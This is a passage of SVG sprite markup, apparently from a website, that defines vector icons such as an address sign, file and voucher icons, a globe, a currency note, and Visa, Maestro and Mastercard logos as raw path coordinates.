<path d="M23,37h2V18h-2V37z M24,0C10.745,0,0,10.745,0,24c0,13.255,10.745,24,24,24c13.255,0,24-10.745,24-24 C48,10.745,37.255,0,24,0z M24,46C11.869,46,2,36.131,2,24C2,11.869,11.869,2,24,2c12.131,0,22,9.869,22,22 C46,36.131,36.131,46,24,46z M24,10c-0.857,0-2,1.209-2,2c0,0.792,1.143,2,2,2c0.857,0,2-1.146,2-2C26,11.146,24.857,10,24,10z"/>
</symbol>
<symbol id="si-address" viewBox="0 0 355.612 355.612">
<path d="m182.806,132.806h124.806l48-60-48-60h-124.806-20v70h-114.806l-48,60 48,60h114.806v120h-77.5v20h175v-20h-77.5v-120-70zm0-100h115.194l32,40-32,40h-115.194v-30-50zm-125.194,150l-32-40 32-40h105.194v30 50h-105.194z"/>
</symbol>
<symbol id="si-file2" viewBox="0 0 470 470">
<path d="M360.828,384.339c1.705-1.374,2.798-3.478,2.798-5.839c0-0.066,0-341,0-341c0-4.143-3.357-7.5-7.5-7.5H139.141 C133.79,12.647,117.605,0,98.52,0C79.742,0,63.311,12.514,57.906,30H33.874c-4.143,0-7.5,3.357-7.5,7.5v425 c0,4.143,3.357,7.5,7.5,7.5h238.187c2.425,0,4.527-1.092,5.902-2.794L360.828,384.339z M279.626,444.328V386h58.327 L279.626,444.328z M98.52,15c10.663,0,19.922,6.105,24.482,15H74.036C78.64,21.052,88.011,15,98.52,15z M41.374,45h84.646v52.5 c0,6.893-5.607,12.5-12.5,12.5s-12.5-5.607-12.5-12.5v-30c0-4.143-3.357-7.5-7.5-7.5s-7.5,3.357-7.5,7.5v30 c0,15.163,12.337,27.5,27.5,27.5s27.5-12.337,27.5-27.5V45h207.606v326h-76.5c-4.143,0-7.5,3.357-7.5,7.5V455H41.374V45z"/>
<path d="M296.126,345.5c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5 H296.126z"/>
<path d="M93.874,300.5h202.252c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5 S89.731,300.5,93.874,300.5z"/>
<path d="M93.874,255.5h202.252c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5 S89.731,255.5,93.874,255.5z"/>
<path d="M93.874,210.5h202.252c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5 S89.731,210.5,93.874,210.5z"/>
<path d="M93.874,165.5h202.252c4.143,0,7.5-3.357,7.5-7.5s-3.357-7.5-7.5-7.5H93.874c-4.143,0-7.5,3.357-7.5,7.5 S89.731,165.5,93.874,165.5z"/>
<path d="M396.126,30h-10c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h2.5v410h-80.072c-4.143,0-7.5,3.357-7.5,7.5 s3.357,7.5,7.5,7.5h87.572c4.143,0,7.5-3.357,7.5-7.5v-425C403.626,33.357,400.269,30,396.126,30z"/>
<path d="M436.126,30h-10c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5h2.5v410h-2.5c-4.143,0-7.5,3.357-7.5,7.5s3.357,7.5,7.5,7.5 h10c4.143,0,7.5-3.357,7.5-7.5v-425C443.626,33.357,440.269,30,436.126,30z"/>
</symbol>
<symbol id="si-file3" viewBox="0 0 464.686 464.686">
<path d="M301.473,176.512H163.214c-4.487,0-8.129,3.633-8.129,8.129s3.642,8.129,8.129,8.129h138.259 c4.487,0,8.129-3.633,8.129-8.129C309.601,180.145,305.96,176.512,301.473,176.512z"/>
<path d="M301.473,245.499H163.214c-4.487,0-8.129,3.633-8.129,8.129c0,4.495,3.642,8.129,8.129,8.129 h138.259c4.487,0,8.129-3.633,8.129-8.129C309.601,249.141,305.96,245.499,301.473,245.499z"/>
<path d="M301.473,314.495H163.214c-4.487,0-8.129,3.633-8.129,8.129c0,4.495,3.642,8.129,8.129,8.129 h138.259c4.487,0,8.129-3.633,8.129-8.129C309.601,318.128,305.96,314.495,301.473,314.495z"/>
<path d="M301.473,383.482H163.214c-4.487,0-8.129,3.633-8.129,8.129c0,4.495,3.642,8.129,8.129,8.129 h138.259c4.487,0,8.129-3.633,8.129-8.129C309.601,387.115,305.96,383.482,301.473,383.482z"/>
<path d="M119.653,58.826c4.487,0,8.129-3.633,8.129-8.129s-3.642-8.129-8.129-8.129H76.531 c-4.487,0-8.129,3.633-8.129,8.129v405.86c0,4.495,3.642,8.129,8.129,8.129h311.625c4.487,0,8.129-3.633,8.129-8.129V50.698 c0-4.495-3.642-8.129-8.129-8.129h-43.114c-4.487,0-8.129,3.633-8.129,8.129s3.642,8.129,8.129,8.129h34.985v389.603H84.659V58.826 H119.653z"/>
<path d="M277.948,0h-91.211c-4.487,0-8.129,3.633-8.129,8.129v16.2h-26.45c-4.487,0-8.129,3.633-8.129,8.129 v71.434c0,4.495,3.642,8.129,8.129,8.129h160.369c4.487,0,8.129-3.633,8.129-8.129V32.466c0-4.495-3.642-8.129-8.129-8.129h-26.45 V8.129C286.077,3.642,282.435,0,277.948,0z M304.399,40.594v55.177H160.287V40.594h26.45c4.487,0,8.129-3.633,8.129-8.129V16.257 h74.954v16.2c0,4.495,3.642,8.129,8.129,8.129h26.45V40.594z"/>
<circle cx="232.339" cy="48.95" r="15.2"/>
</symbol>
<symbol id="si-voucher" viewBox="0 0 475 475">
<g transform="translate(0 -540.36)">
<path d="M346.094,770.76h-217.2c-4.1,0-7.5,3.4-7.5,7.5s3.4,7.5,7.5,7.5h217.2c4.1,0,7.5-3.4,7.5-7.5 S350.194,770.76,346.094,770.76z"/>
<path d="M237.894,814.26c-15.6,0-28.4,12.8-28.4,28.4c0,15.6,12.7,28.4,28.4,28.4c15.2,0,27.7-12.8,27.7-28.4 C265.594,827.06,253.194,814.26,237.894,814.26z M237.894,855.96c-7.5,0-13.4-5.9-13.4-13.4s5.9-13.4,13.4-13.4 c6.9,0,12.7,6.2,12.7,13.4S244.794,855.96,237.894,855.96z"/>
<path d="M238.594,741.86c7.1,0,14-2.7,19.3-7.9c0-0.1,0.1-0.2,0.2-0.3c10.6-11.6,10.1-29.4-1-39.8c-10.4-11.1-28.1-11.6-39.8-1 c-0.1,0-0.2,0.1-0.3,0.2c-10.8,10.9-10.5,28.8,0.8,40.1C223.594,738.96,231.194,741.86,238.594,741.86z M227.594,703.76 L227.594,703.76c5.6-5,14-4.8,18.7,0.5c0.2,0.2,0.3,0.3,0.5,0.5c5.2,4.7,5.4,13.1,0.4,18.7c-5,4.9-13.3,4.5-18.7-0.9 c-2.7-2.7-4.2-6.2-4.3-9.9C224.094,709.26,225.294,706.06,227.594,703.76z"/>
<path d="M472.894,667.86c2.8-3,2.8-7.6-0.1-10.5l-114.8-114.8c-1.4-1.4-3.3-2.2-5.3-2.2s-3.9,0.8-5.3,2.2 c-6.1,6-14.4,9.4-23.4,9.4s-17.3-3.3-23.4-9.4c-1.4-1.4-3.3-2.2-5.3-2.2s-3.9,0.8-5.3,2.2l-287.8,287.8c-2.9,2.9-2.9,7.7,0,10.6 c12.7,12.7,12.7,34.1,0,46.8c-2.9,2.9-2.9,7.7,0,10.6l114.8,114.8c2.9,2.9,7.6,2.9,10.5,0.1c13.3-12.6,34.3-12.7,46.9-0.1 c1.5,1.5,3.4,2.2,5.3,2.2l0,0c1.9,0,3.8-0.7,5.3-2.2l287.8-287c2.9-2.9,2.9-7.5,0.1-10.5 C460.094,702.26,460.094,681.26,472.894,667.86z M457.394,720.26l-278.1,277.4c-16.6-11.9-39.5-11.8-56.5,0.1l-105.1-105.1 c11.9-16.7,11.9-39.9,0-56.7l278-278c8.1,5.9,17.9,9,28.3,9c10.4,0,20.2-3.2,28.3-9l105.1,105.1 C445.294,680.26,445.294,703.16,457.394,720.26z"/>
<path d="M374.394,630.26l-56.6,57.4c-2.9,2.9-2.8,7.7,0.1,10.6c1.5,1.5,3.4,2.2,5.3,2.2h0c2,0,3.9-0.8,5.3-2.3l56.6-57.4 c2.9-2.9,2.8-7.7-0.1-10.6C382.094,627.26,377.294,627.36,374.394,630.26z"/>
<path d="M147.394,858.26l-57.4,56.6c-3,2.9-3,7.7-0.1,10.6c1.4,1.5,3.4,2.2,5.3,2.2v0c1.9,0,3.8-0.7,5.3-2.1l57.4-56.6 c3-2.9,3-7.7,0.1-10.6C155.094,855.36,150.294,855.36,147.394,858.26z"/>
</g>
</symbol>
<symbol id="si-globe" viewBox="0 0 15 15">
<path d="M7.500,-0.002 C3.364,-0.002 -0.000,3.362 -0.000,7.498 C-0.000,11.634 3.364,14.998 7.500,14.998 C11.635,14.998 15.000,11.634 15.000,7.498 C15.000,3.362 11.635,-0.002 7.500,-0.002 ZM13.889,6.661 L11.460,6.661 C11.300,4.703 10.551,2.804 9.212,1.285 C11.676,1.965 13.552,4.074 13.889,6.661 ZM6.973,6.661 L4.606,6.661 C4.806,4.806 5.598,3.000 6.973,1.584 L6.973,6.661 ZM6.973,7.715 L6.973,13.520 C6.955,13.495 6.935,13.470 6.913,13.448 C5.365,11.900 4.584,9.820 4.558,7.715 L6.973,7.715 ZM8.027,7.715 L10.439,7.715 C10.379,9.806 9.574,11.894 8.027,13.487 L8.027,7.715 ZM8.027,6.661 L8.027,1.550 C8.045,1.576 8.064,1.601 8.087,1.623 C9.463,3.000 10.234,4.798 10.406,6.661 L8.027,6.661 L8.027,6.661 ZM5.830,1.272 C4.500,2.821 3.739,4.720 3.553,6.661 L1.111,6.661 C1.450,4.059 3.345,1.940 5.830,1.272 ZM1.060,7.715 L3.510,7.715 C3.533,9.871 4.263,12.004 5.704,13.687 C3.088,12.927 1.154,10.551 1.060,7.715 ZM9.254,13.699 C10.688,11.984 11.434,9.851 11.488,7.715 L13.940,7.715 C13.845,10.565 11.891,12.952 9.254,13.699 Z"/>
</symbol>
<symbol id="si-currency" viewBox="0 0 16 12">
<path d="M13.354,10.607 C12.386,10.607 11.161,10.766 9.687,11.263 C8.239,11.751 6.556,11.999 4.972,11.999 C2.898,11.999 0.992,11.573 -0.000,10.707 C-0.000,10.707 -0.000,0.287 -0.000,0.150 C-0.000,0.150 1.898,1.743 4.992,1.743 C5.829,1.743 6.752,1.627 7.750,1.331 C10.690,0.459 11.909,-0.002 13.212,-0.002 C13.985,-0.002 14.788,0.162 16.000,0.498 L16.000,11.123 C16.000,11.123 15.096,10.607 13.354,10.607 ZM13.211,1.110 C12.288,1.110 11.356,1.391 9.500,1.956 C9.055,2.091 8.562,2.241 8.007,2.404 C7.001,2.703 5.987,2.854 4.992,2.854 C3.322,2.854 1.961,2.431 1.000,1.993 L1.000,10.101 C1.854,10.592 3.314,10.887 4.972,10.887 C6.509,10.887 8.080,10.643 9.397,10.199 C10.783,9.732 12.115,9.496 13.354,9.496 C14.001,9.496 14.551,9.560 14.999,9.649 L14.999,1.376 C14.223,1.185 13.700,1.110 13.211,1.110 ZM9.422,6.427 C9.610,6.676 9.704,6.995 9.704,7.383 C9.704,7.818 9.586,8.184 9.349,8.481 C9.113,8.780 8.784,8.962 8.362,9.028 L8.362,9.702 L7.892,9.702 L7.892,9.047 C7.518,8.997 7.215,8.842 6.981,8.583 C6.748,8.324 6.599,7.957 6.534,7.484 L7.380,7.383 C7.414,7.576 7.479,7.742 7.574,7.881 C7.669,8.021 7.775,8.121 7.892,8.184 L7.892,6.675 C7.468,6.539 7.158,6.337 6.960,6.064 C6.762,5.791 6.663,5.461 6.663,5.072 C6.663,4.678 6.775,4.347 6.999,4.080 C7.223,3.812 7.520,3.657 7.892,3.617 L7.892,3.260 L8.362,3.260 L8.362,3.617 C8.705,3.662 8.978,3.792 9.182,4.007 C9.385,4.222 9.514,4.510 9.570,4.870 L8.751,4.988 C8.701,4.705 8.571,4.514 8.362,4.412 L8.362,5.820 C8.880,5.977 9.234,6.180 9.422,6.427 ZM8.362,8.234 C8.524,8.200 8.656,8.117 8.757,7.983 C8.859,7.850 8.909,7.693 8.910,7.514 C8.910,7.354 8.867,7.215 8.782,7.098 C8.696,6.981 8.556,6.892 8.362,6.829 L8.362,8.234 ZM7.892,4.403 C7.765,4.451 7.663,4.532 7.587,4.647 C7.512,4.762 7.474,4.890 7.474,5.029 C7.474,5.156 7.509,5.275 7.578,5.384 C7.647,5.493 7.752,5.582 7.892,5.648 L7.892,4.403 Z"/>
</symbol>
<symbol id="si-visa" viewBox="0 0 56.48 56.48">
<path d="M55.026,9.939H1.454C0.65,9.939,0,10.59,0,11.393v33.695c0,0.803,0.65,1.454,1.454,1.454h53.572
c0.804,0,1.454-0.651,1.454-1.454V11.393C56.48,10.59,55.83,9.939,55.026,9.939z M4.373,21h6.028 c0.813,0.031,1.468,0.29,1.694,1.159l1.311,6.305c-1.288-3.298-4.392-6.042-9.083-7.178L4.373,21z M11.667,35.38L8.185,23.484 c2.503,1.602,4.635,4.144,5.386,5.913l0.406,1.469l3.808-9.729h4.12l-6.123,14.24L11.667,35.38z M24.933,35.392h-3.888 l2.431-14.268h3.89L24.933,35.392z M31.699,35.605c-1.743-0.018-3.422-0.363-4.332-0.762l0.547-3.193l0.501,0.227 c1.277,0.533,2.104,0.749,3.661,0.749c1.117,0,2.314-0.437,2.325-1.393c0.007-0.625-0.501-1.071-2.015-1.771
c-1.476-0.682-3.43-1.826-3.406-3.875c0.021-2.773,2.729-4.708,6.572-4.708c1.506,0,2.713,0.31,3.483,0.599L38.51,24.57 l-0.351-0.165c-0.716-0.288-1.637-0.566-2.91-0.546c-1.522,0-2.228,0.634-2.228,1.227c-0.008,0.668,0.824,1.108,2.184,1.77 c2.243,1.018,3.28,2.253,3.266,3.876C38.441,33.692,35.788,35.605,31.699,35.605z M48.549,35.397c0,0-0.355-1.64-0.473-2.138 c-0.566,0-4.534-0.006-4.98-0.006c-0.151,0.385-0.817,2.144-0.817,2.144h-4.083l5.773-13.075c0.41-0.929,1.105-1.184,2.037-1.184 h3.004l3.147,14.258L48.549,35.397L48.549,35.397z"/>
<path d="M46.28,24.985c-0.198,0.537-0.539,1.4-0.517,1.362c0,0-1.229,3.167-1.549,3.988h3.229c-0.156-0.714-0.901-4.12-0.901-4.12 L46.28,24.985z"/>
</symbol>
<symbol id="si-maestro" viewBox="0 0 56.48 56.48">
<path d="M27.168,31.824c0.594,0,1.167-0.075,1.741-0.229l0.286-1.422c-0.614,0.25-1.167,0.361-1.782,0.361
c-0.983,0-1.495-0.335-1.495-0.993c0-0.053,0-0.092,0.021-0.179h3.398c0.145-0.576,0.207-0.984,0.207-1.404
c0-1.259-0.902-2.062-2.314-2.062c-1.721,0-2.99,1.435-2.99,3.382C24.239,30.952,25.243,31.824,27.168,31.824z M27.209,27.195 c0.512,0,0.799,0.269,0.799,0.73c0,0.076,0,0.17,0,0.292l-1.905-0.002C26.267,27.555,26.657,27.195,27.209,27.195z M36.078,29.788 c-0.021,0.104-0.021,0.183-0.021,0.235c0,0.294,0.186,0.42,0.595,0.42c0.185,0,0.329-0.018,0.45-0.055l-0.225,1.26 c-0.471,0.129-0.84,0.185-1.229,0.185c-0.881,0-1.352-0.442-1.352-1.248c0-0.159,0.02-0.329,0.041-0.509l0.103-0.559l0.082-0.449 l0.799-4.336h1.7l-0.246,1.304h0.88l-0.246,1.382h-0.881L36.078,29.788z M32.678,25.91c0.41,0,1.086,0.05,1.537,0.112l-0.246,1.313 c-0.451-0.053-0.901-0.083-1.25-0.083c-0.554,0-0.84,0.156-0.84,0.461c0,0.266,0.082,0.331,0.799,0.618
c0.881,0.346,1.229,0.801,1.229,1.581c0,1.295-0.84,1.894-2.684,1.894c-0.226,0-0.532-0.017-0.941-0.047
c-0.205-0.014-0.369-0.031-0.471-0.051l-0.307-0.056l-0.082-0.015l0.245-1.31c0.554,0.154,1.024,0.224,1.558,0.224 c0.676,0,0.982-0.16,0.982-0.512c0-0.26-0.104-0.344-0.799-0.627c-0.921-0.372-1.331-0.867-1.331-1.583
C30.076,26.783,30.754,25.91,32.678,25.91z M24.818,34.362h6.843c-0.25,0.536-0.532,1.053-0.844,1.552h-5.143
C25.362,35.413,25.069,34.9,24.818,34.362z M21.678,25.91c-0.635,0-1.188,0.081-2.048,0.299l-0.225,1.279l0.143-0.037l0.246-0.062 c0.368-0.098,0.921-0.157,1.413-0.157c0.798,0,1.106,0.14,1.106,0.515c0,0.104-0.021,0.182-0.062,0.369
c-0.266-0.028-0.512-0.044-0.696-0.044c-1.904,0-3.01,0.809-3.01,2.189c0,0.918,0.635,1.551,1.557,1.551
c0.778,0,1.373-0.219,1.802-0.686l-0.041,0.588h1.433l0.02-0.154l0.021-0.195l0.041-0.288l0.061-0.36l0.369-2.018 c0.103-0.632,0.123-0.845,0.123-1.125C23.931,26.487,23.153,25.91,21.678,25.91z M20.819,30.608c-0.389,0-0.614-0.228-0.614-0.579 c0-0.574,0.492-0.864,1.454-0.864c0.123,0,0.205,0.003,0.39,0.022C22.007,30.026,21.515,30.608,20.819,30.608z M28.272,38.958 c-0.012,0.012-0.025,0.021-0.037,0.032c-0.537-0.485-1.023-1.022-1.482-1.584h2.993c-0.451,0.553-0.944,1.071-1.472,1.552H28.272 L28.272,38.958z M30.799,20.539h-4.913c0.315-0.52,0.663-1.052,1.033-1.552h2.754C30.081,19.479,30.458,19.997,30.799,20.539z
 M32.26,23.615h-8.014c0.079-0.15,0.359-0.754,0.781-1.553h6.607C31.871,22.564,32.079,23.082,32.26,23.615z M19.077,24.733 l-1.352,6.983h-1.72l1.024-5.37l-2.355,5.37h-1.557l-0.287-5.335l-1.024,5.335H10.25l1.332-6.983h2.683l0.123,4.325l1.905-4.325 H19.077z M47.527,31.097c-0.041-0.02-0.082-0.022-0.102-0.022h-0.164v0.392h0.082v-0.153h0.061l0.062,0.153h0.102l-0.061-0.17 c0.041-0.018,0.061-0.06,0.061-0.102C47.567,31.157,47.547,31.117,47.527,31.097z M47.445,31.238 c-0.02,0.008-0.041,0.008-0.041,0.008h-0.062v-0.102h0.043c0.02,0,0.061,0,0.061,0.009c0.021,0.008,0.021,0.024,0.021,0.039 C47.467,31.209,47.465,31.228,47.445,31.238z M51.122,36.091c-0.041-0.02-0.082-0.022-0.103-0.022h-0.163v0.392h0.082v-0.154h0.061 l0.062,0.154h0.103l-0.062-0.171c0.041-0.017,0.062-0.059,0.062-0.101C51.162,36.15,51.143,36.111,51.122,36.091z M51.04,36.231 c-0.021,0.008-0.041,0.008-0.041,0.008h-0.062v-0.101h0.041c0.021,0,0.062,0,0.062,0.008c0.021,0.008,0.021,0.025,0.021,0.039 C51.061,36.203,51.061,36.222,51.04,36.231z M55.026,9.939H1.454C0.65,9.939,0,10.59,0,11.393v33.695 c0,0.803,0.65,1.454,1.454,1.454h53.572c0.804,0,1.454-0.651,1.454-1.454V11.393C56.48,10.59,55.83,9.939,55.026,9.939z M51.409,36.519c-0.042,0.076-0.099,0.134-0.173,0.175s-0.152,0.062-0.232,0.062c-0.082,0-0.16-0.021-0.234-0.062 c-0.073-0.041-0.131-0.099-0.174-0.175c-0.041-0.073-0.062-0.151-0.062-0.232s0.021-0.158,0.063-0.234
c0.041-0.076,0.101-0.133,0.175-0.174c0.075-0.039,0.151-0.06,0.231-0.06c0.079,0,0.155,0.021,0.229,0.06
c0.075,0.041,0.134,0.098,0.175,0.174c0.042,0.076,0.062,0.154,0.062,0.234S51.451,36.447,51.409,36.519z M52.457,28.241 c0.002,8.005-6.484,14.497-14.49,14.499c-3.744,0.001-7.158-1.418-9.73-3.749c-2.572,2.327-5.979,3.745-9.717,3.745 c-8.001,0-14.495-6.493-14.495-14.495c0-7.97,6.443-14.444,14.402-14.496c0.031,0,0.062,0,0.093,0c3.738,0,7.146,1.418,9.718,3.745 c2.571-2.328,5.981-3.747,9.722-3.748c8.006-0.003,14.497,6.486,14.499,14.492C52.457,28.236,52.457,28.238,52.457,28.241z M47.404,30.829c-0.246,0-0.451,0.199-0.451,0.442c0,0.246,0.205,0.445,0.451,0.445s0.451-0.199,0.451-0.445
C47.855,31.028,47.65,30.829,47.404,30.829z M47.404,31.61c-0.184,0-0.348-0.151-0.348-0.339c0-0.186,0.164-0.336,0.348-0.336 c0.186,0,0.328,0.15,0.328,0.336C47.732,31.458,47.59,31.61,47.404,31.61z M47.262,28.437c0-1.441-0.942-2.563-2.725-2.563 c-2.048,0-3.379,1.365-3.379,3.376c0,1.441,0.777,2.619,2.725,2.619c1.76,0,3.071-0.839,3.338-2.727
C47.262,28.812,47.262,28.789,47.262,28.437z M45.377,29.093c-0.143,0.885-0.941,1.392-1.31,1.392 c-0.615,0.012-0.983-0.507-0.983-1.278c0-0.912,0.532-1.947,1.413-1.947c0.696,0,0.941,0.563,0.941,1.155 C45.438,28.661,45.418,28.886,45.377,29.093z M41.26,27.69l-0.205-0.042c-0.082-0.009-0.143-0.014-0.205-0.014 c-0.819,0-1.084,0.61-1.699,4.083H37.43l1.045-5.68h1.557l-0.164,0.862c0.532-0.671,0.941-0.923,1.495-0.923
c0.062,0,0.124,0.005,0.185,0.014c0,0.003,0.062,0.014,0.145,0.034c0.02,0.006,0.041,0.006,0.184,0.062L41.26,27.69z"/>
</symbol>
<symbol id="si-mastercard" viewBox="0 0 56.48 56.48">
<path d="M15.051,25.813c-1.058,0-1.869,0.34-1.869,0.34l-0.224,1.33c0,0,0.669-0.272,1.682-0.272c0.575,0,0.995,0.064,0.995,0.531 c0,0.284-0.051,0.389-0.051,0.389s-0.453-0.037-0.663-0.037c-1.335,0-2.737,0.568-2.737,2.287c0,1.354,0.919,1.663,1.49,1.663 c1.089,0,1.559-0.706,1.583-0.708l-0.051,0.59h1.359l0.606-4.25C17.17,25.871,15.597,25.813,15.051,25.813z M14.289,30.75 c-0.479,0-0.604-0.365-0.604-0.583c0-0.422,0.229-0.93,1.36-0.93c0.264,0.001,0.292,0.028,0.336,0.036 C15.411,29.533,15.219,30.75,14.289,30.75z M19.11,27.741c0,0.771,1.839,0.392,1.839,2.31c0,2.051-1.987,1.961-2.334,1.961 c-1.295,0-1.695-0.178-1.732-0.188l0.206-1.351c0.002-0.01,0.65,0.236,1.371,0.236c0.416,0,0.956-0.041,0.956-0.537 c0-0.746-1.932-0.566-1.932-2.334c0-1.559,1.158-2.015,2.3-2.015c0.882,0,1.424,0.121,1.424,0.121l-0.195,1.362 c0,0-0.837-0.069-1.054-0.069C19.409,27.238,19.11,27.358,19.11,27.741z M22.773,30.089c-0.034,0.211,0.025,0.498,0.562,0.498 c0.137,0,0.292-0.046,0.398-0.046l-0.193,1.312c-0.155,0.043-0.594,0.199-1.157,0.203c-0.719,0.007-1.23-0.397-1.23-1.308 c0-0.612,0.877-5.655,0.911-5.688h1.543l-0.157,0.9h0.77l-0.197,1.452h-0.817L22.773,30.089z M28.727,29.452 c0,0,0.203-1,0.203-1.407c0-1.017-0.506-2.257-2.2-2.257c-1.552,0.001-2.701,1.673-2.701,3.563c0,2.181,1.439,2.699,2.666,2.699 c1.132,0,1.63-0.254,1.63-0.254l0.272-1.488c0,0-0.861,0.38-1.639,0.38c-1.657,0-1.367-1.236-1.367-1.236H28.727z M26.735,27.171 c0.871,0,0.71,0.979,0.71,1.057h-1.713C25.732,28.128,25.894,27.171,26.735,27.171z M12.737,24.583l-1.217,7.35H9.94l0.879-5.541 l-1.983,5.541H7.773l-0.138-5.541l-0.939,5.541H5.207l1.234-7.35h2.252l0.079,4.51l1.521-4.51H12.737z M32.26,23.615h-8.014 c0.079-0.15,0.359-0.754,0.781-1.553h6.607C31.871,22.564,32.079,23.082,32.26,23.615z M30.799,20.539h-4.913 c0.315-0.52,0.663-1.052,1.033-1.552h2.754C30.081,19.479,30.458,19.997,30.799,20.539z M28.235,38.991 c-0.537-0.485-1.023-1.022-1.482-1.584h2.993c-0.451,0.553-0.944,1.071-1.472,1.552h-0.003c0,0.001,0.001,0.001,0.001,0.001 C28.26,38.97,28.247,38.98,28.235,38.991z M30.817,35.913h-5.143c-0.313-0.5-0.605-1.013-0.856-1.552h6.843 C31.41,34.897,31.129,35.415,30.817,35.913z M32.651,25.905c-0.205,0.418-0.386,0.801-0.574,1.79 c-1.071-0.379-1.155,1.695-1.604,4.25h-1.584l0.963-5.982h1.437L31.15,26.83c0,0,0.512-0.943,1.203-0.943 C32.555,25.885,32.651,25.905,32.651,25.905z M35.508,30.548c0.52,0,1.276-0.379,1.276-0.379l-0.276,1.684 c0,0-0.83,0.211-1.35,0.211c-1.842,0-2.777-1.271-2.777-3.196c0-2.903,1.733-4.449,3.514-4.449c0.804,0,1.738,0.378,1.738,0.378 l-0.252,1.635c0,0-0.631-0.441-1.416-0.441c-1.05,0-1.992,1.002-1.992,2.824C33.973,29.712,34.412,30.548,35.508,30.548z M50.574,31.082c-0.075,0.04-0.133,0.098-0.175,0.174c-0.042,0.075-0.063,0.153-0.063,0.234s0.021,0.158,0.063,0.232 c0.041,0.074,0.099,0.133,0.173,0.175c0.075,0.041,0.152,0.062,0.232,0.062c0.082,0,0.16-0.021,0.233-0.062 c0.074-0.042,0.132-0.101,0.173-0.175c0.043-0.074,0.062-0.151,0.062-0.232c0-0.082-0.02-0.16-0.062-0.234 c-0.041-0.076-0.101-0.134-0.176-0.174c-0.074-0.041-0.15-0.061-0.23-0.061C50.727,31.021,50.65,31.041,50.574,31.082z M51.143,31.293c0.035,0.063,0.054,0.128,0.054,0.195s-0.017,0.133-0.052,0.194c-0.034,0.062-0.082,0.109-0.145,0.146 c-0.062,0.034-0.126,0.052-0.193,0.052c-0.068,0-0.133-0.018-0.194-0.052c-0.063-0.035-0.11-0.083-0.146-0.146 s-0.052-0.127-0.052-0.194s0.017-0.132,0.054-0.195c0.035-0.062,0.082-0.11,0.146-0.145s0.127-0.05,0.192-0.05 s0.129,0.017,0.19,0.05C51.061,31.183,51.108,31.23,51.143,31.293z M44.877,29.517c0,1.265,0.629,2.504,1.913,2.504 c0.925,0,1.437-0.645,1.437-0.645l-0.067,0.551h1.501l1.18-7.339l-1.548,0.003l-0.333,2.065c0,0-0.58-0.803-1.49-0.803 C46.055,25.854,44.877,27.559,44.877,29.517z M48.575,28.618c0,0.815-0.403,1.904-1.239,1.904c-0.556,0-0.816-0.466-0.816-1.198 c0-1.197,0.537-1.986,1.216-1.986C48.29,27.339,48.575,27.72,48.575,28.618z M51.086,36.347c-0.011-0.01-0.025-0.021-0.043-0.026 c0.043-0.003,0.079-0.019,0.105-0.046c0.025-0.027,0.039-0.059,0.039-0.096c0-0.026-0.008-0.051-0.023-0.074 s-0.037-0.04-0.064-0.049c-0.025-0.01-0.068-0.015-0.127-0.015h-0.174v0.505l0,0h0.082v-0.215h0.047 c0.028,0,0.051,0.006,0.064,0.018c0.021,0.017,0.051,0.056,0.086,0.117l0.044,0.08h0.101l-0.062-0.099 C51.131,36.401,51.106,36.368,51.086,36.347z M50.979,36.263h-0.1v-0.152h0.094c0.039,0,0.065,0.003,0.08,0.009 c0.016,0.006,0.026,0.015,0.035,0.026c0.008,0.012,0.012,0.025,0.012,0.039c0,0.023-0.008,0.043-0.025,0.057 S51.025,36.263,50.979,36.263z M55.026,9.939H1.454C0.65,9.939,0,10.59,0,11.393v33.695c0,0.803,0.65,1.454,1.454,1.454h53.572 c0.804,0,1.454-0.651,1.454-1.454V11.393C56.48,10.59,55.83,9.939,55.026,9.939z M51.409,36.519 c-0.042,0.076-0.099,0.134-0.173,0.175s-0.152,0.062-0.232,0.062c-0.082,0-0.16-0.021-0.234-0.062 c-0.073-0.041-0.131-0.099-0.174-0.175c-0.041-0.073-0.062-0.151-0.062-0.232s0.021-0.158,0.063-0.234 c0.041-0.076,0.101-0.133,0.175-0.174c0.075-0.039,0.151-0.06,0.231-0.06c0.079,0,0.155,0.021,0.229,0.06 c0.075,0.041,0.134,0.098,0.175,0.174c0.042,0.076,0.062,0.154,0.062,0.234S51.451,36.447,51.409,36.519z M52.457,28.241 c0.002,8.005-6.484,14.497-14.49,14.499c-3.744,0.001-7.158-1.418-9.73-3.749c-2.572,2.327-5.979,3.745-9.717,3.745 c-8.001,0-14.495-6.493-14.495-14.495c0-7.97,6.443-14.444,14.402-14.496c0.031,0,0.062,0,0.093,0c3.738,0,7.146,1.418,9.718,3.745 c2.571-2.328,5.981-3.747,9.722-3.748c8.006-0.003,14.497,6.486,14.499,14.492C52.457,28.236,52.457,28.238,52.457,28.241z M50.6,31.244v0.504h0.082v-0.214h0.047c0.029,0,0.052,0.006,0.066,0.017c0.021,0.018,0.049,0.056,0.086,0.119l0.043,0.079h0.101 l-0.062-0.099c-0.029-0.047-0.055-0.08-0.074-0.1c-0.012-0.011-0.025-0.02-0.043-0.026c0.043-0.003,0.078-0.019,0.104-0.046 c0.025-0.026,0.04-0.06,0.04-0.096c0-0.025-0.008-0.051-0.024-0.074c-0.016-0.022-0.037-0.039-0.062-0.049 s-0.069-0.015-0.128-0.015L50.6,31.244L50.6,31.244z M50.891,31.347c0.009,0.013,0.013,0.024,0.013,0.041 c0,0.022-0.009,0.041-0.024,0.055c-0.019,0.015-0.05,0.021-0.097,0.021h-0.099v-0.152h0.092c0.04,0,0.066,0.003,0.082,0.008 C50.871,31.327,50.883,31.334,50.891,31.347z M40.069,25.813c-1.06,0-1.87,0.34-1.87,0.34l-0.225,1.33c0,0,0.67-0.272,1.682-0.272 c0.575,0,0.996,0.064,0.996,0.531c0,0.284-0.053,0.389-0.053,0.389s-0.452-0.037-0.664-0.037c-1.334,0-2.735,0.568-2.735,2.287 c0,1.354,0.92,1.663,1.49,1.663c1.088,0,1.558-0.706,1.583-0.708l-0.051,0.59h1.358l0.606-4.25 C42.189,25.871,40.615,25.813,40.069,25.813z 